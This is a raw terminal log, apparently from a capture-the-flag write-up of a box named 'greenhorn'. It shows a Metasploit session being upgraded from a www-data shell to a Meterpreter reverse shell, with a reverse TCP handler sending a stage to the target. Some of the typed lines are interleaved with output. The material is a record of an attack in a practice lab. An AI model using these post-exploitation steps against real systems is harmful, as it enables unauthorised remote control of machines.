 $ whoami
www-data
$ ^Z
Background session 1? [y/N]  y
smsf6 exploit(multi/handler) > sessions -u -1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [-1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.230:4433
[*] Sending stage (1017704 bytes) to 10.10.11.25
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/handler) > sess[*] Meterpreter session 2 opened (10.10.14.230:4433 → 10.10.11.25:45524) at 2024-11-14 07:57:18 -0500
ion
[*] Stopping exploit/multi/handler
[-] Unknown command: sessio. Did you mean sessions? Run the help command for more details.
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell sparc/bsd  Shell Banner: Linux greenhorn 5.15.0-113-generic #  10.10.14.230:6112 → 10.10.11.25:36466 (10.10.11.2
123-Ubuntu SMP Mon Jun 10 ...  5)
2  meterpreter x86/linux  www-data @ 10.10.11.25  10.10.14.230:4433 → 10.10.11.25:45524 (10.10.11.2
5)
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter >